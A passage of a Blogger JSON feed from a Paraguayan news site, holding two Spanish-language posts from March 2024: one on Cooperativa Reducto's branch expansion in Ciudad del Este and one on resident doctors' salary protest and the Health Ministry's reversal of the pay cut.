style=\"font-family: inherit;\"\u003E\nampliación edilicia del local  propio ubicado en el Barrio Obrero de\nCDE. Esta es la \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ES\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eucursal\nNº 1 que opera hace más de 20 años iniciando con 300 socios y, en\nla actualidad cuenta con casi 14 mil socios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s4496\/DSC_3070.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s320\/DSC_3070.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ecooperativa Reducto Suc 1.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl\nacto inaugural \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Efue\nel 1 de marzo y \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Econtó\ncon la presencia de funcionarios y altos directivos de la Capital,\nVilla Rica, Hernandarias, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECDE\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\ny otras localidades importantes de nuestro país. \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ED\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eestacamos\nque la Cooperativa Reducto Ltda de Microfinanzas impulsa el\ncrecimiento y desarrollo de microempresas y emprendedores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPor\nsu parte, el Lic. Alberto Bogado, Gerente Administrativo de esta\nsucursal agradeció el esfuerzo de los compañeros por estar presente\nen este acto inaugural. En principio no tenían local propio, pero \nhace 14 años habilitaron su local propio ofreciendo todas las\nventajas a sus socios. Desde un comienzo los socios fundadores han\ntrabajado arduamente poniendo todos sus esfuerzos para consolidar el\nproyecto que parecía un sueño y hoy es una hermosa realidad.\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s4496\/DSC_3092.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s320\/DSC_3092.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDirectivos y altas autoridades.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESoportaron\nla fuerza de la pandemia del Covid-19, trabajando y acentuando la\nparte financiera y uniendo esfuerzos en lo social ofreciendo las\nfamosas “ollas populares” tanto en nuestra ciudad como en\nHernandarias y Pdte. Franco. A pesar del aislamiento, la Cooperativa\nReducto mantuvo sus puertas abiertas manteniendo a la totalidad de\nsus funcionarios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEs\nimportante seguir trabajando para beneficiar a más personas\nhaciéndoles socios ya que la Cooperativa cuenta con una solvencia\neconómica y confianza por sobre todas las cosas, dando muchos\nbeneficios e importantes intereses  que da ganancia a los asociados,\nfinalizó el Lic. Bogado.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s4496\/DSC_3099.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s320\/DSC_3099.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003ECorte de cinta.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEntre\nlos servicios que cuenta podemos citar algunos: Ahorros, Créditos,\nTarjetas de Créditos, Tarjetas de Débitos entre otros. Por otra\nparte, y en el plano de solidaridad, el socio recibe los siguientes\nbeneficios: Nacimientos, Fallecimiento, Matrimonio, Egreso\nuniversitario y compra de anteojos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"font-weight: normal; line-height: 133%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. está ubicada sobre la Calle Trifón\nBenitez c\/ 1° de Mayo. Barrio Obrero CDE. Tel. 061 509973.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4324581606845312596\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html","title":"COOPERATIVA REDUCTO"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s72-c\/DSC_3113.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6501346174641485264"},"published":{"$t":"2024-03-04T09:55:00.000-08:00"},"updated":{"$t":"2024-03-04T09:55:24.656-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MEDICOS RESIDENTES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s4496\/DSC_3342.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s320\/DSC_3342.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EMédicos Residentes del \u003Cbr \/\u003EHospital Regional CDE.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: large;\"\u003EMANIFESTACIÓN A NIVEL NACIONAL POR UN SALARIO JUSTO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELos\nmédicos residentes encuartelados en el Hospital Regional de Ciudad\ndel Este y, a nivel nacional están realizando BRAZOS CAÍDOS a\npartir de hoy lunes 04 de marzo exigiendo sus derechos consagrados.\nBien sabemos la precariedad y pobreza que manejan los Hospitales\npúblicos y que los mismos médicos especialistas y residentes deben\nadministrar dicha pobreza entregando su propia vida a voluntad en\nfavor de sus pacientes en diferentes situaciones de riesgos y\ncarencias.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s4496\/DSC_3345.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s320\/DSC_3345.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EManifestación Brazos Cáidos.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\nMinisterio de Salud recientemente firmó una resolución,\ndisminuyendo drásticamente los salarios de los residentes\nespecialistas y sub especialistas rurales por lo que, a nivel\nnacionales se están manifestando para conseguir un justo salario\npara todos ellos, ya que el MSP bajó casi el 50% del salario de los\nmédicos rurales debiendo éstos trabajar 36 hs semanales siendo\nespecialistas. Según la ley deberían trabajar solo 12 horas\nsemanales con ese salario, pero son obligados a trabajar 3 veces más\ncon el mismo salario y para colmo, con 50 % de descuento. A parte de\ntrabajar 36 hs. semanales, están obligados a realizar un dominical\nsin remuneración.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3394.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3394.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EA\npartir de hoy reclaman UN JUSTO SALARIO pidiendo que se revoque la\nreciente resolución, de lo contrario esta medida  irá marcando\nmayor fuerza a través de los días. Los Médicos residentes\nespecialistas exigen al Estado una UNIFICACIÓN SALARIAL a nivel país\ny, con respecto al Alto Paraná que se habiliten más plazas. Del\nHospital Regional de CDE (referencia del Alto Paraná) están\nsaliendo 6 Médicos Cirujanos para realizar su pasantía rural y\nsolamente una plaza se habilitó en el Departamento. Muchos de los\nmédicos ya son padres de familia y el desarraigo significa mucho\ngasto en  alquiler para la estadía, alimentación, movilidad y\nalimentación de la familia, con la disminución de salario ya no\nalcanza más.\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s4496\/DSC_3393.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s320\/DSC_3393.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EPara\nllegar a ser especialista en el Paraguay, se cursa 6 años en la\nUniversidad de Medicina, luego son sometidos a un estresante examen\npor la CONAREM en donde se presentan unos 2000 o más  postulantes a\nsometerse a un riguroso examen de conocimientos médicos, de los\ncuales quedan 500 médicos para elegir una plaza que será su\nespecialidad en el hospital donde haya dicha plaza, ahí ya comienza\nel dasarraigo y va por cuatro años más incluyendo la pasantía\nrural, es decir para ser médico especialista en Paraguay debe\nprepararse académicamente por 10 años, luego unos años más para\nla sub-especialidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: medium;\"\u003E\u003Cu\u003ENOTICIA\nDE ÚLTIMO MOMENTO:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s4496\/DSC_3397.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s320\/DSC_3397.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Pediatría\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl\nMinisterio de Salud deja sin efecto resolución que reducía el\nsalario de los médicos rurales quienes ya son especialistas en su\nárea. Mediante la manifestación realizada esta mañana a nivel país\nse logró revocar dicha resolución.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\nMinistra de Salud, Dra. María Teresa Barán, anunció este medio día\nen una conferencia de Prensa, que dicha resolución quedó sin\nefecto, que establecía un régimen salarial que reducía el pago por\npasantía rural para especialista, alrededor de 5 millones de\nguaraníes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETodos\nlos residentes en zonas rurales percibirán la suma de G$. 10.000.000\npor 36 hs. Semanales, según anunció la Ministra.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s4496\/DSC_3400.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s320\/DSC_3400.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Clínica Médica.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPor\nprimera vez, los especialistas pasan a cobrar el mismo salario, por\notra parte habrá un incentivo a los médicos rurales que opten\nrealizar sus pasantías en zonas chaqueñas como Alto Paraguay,\nBoquerón y Pdte. Hayes, concluyó.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6501346174641485264\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html","title":"MEDICOS RESIDENTES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s72-c\/DSC_3342.JPG","height":"72","width":"72"},"thr$total":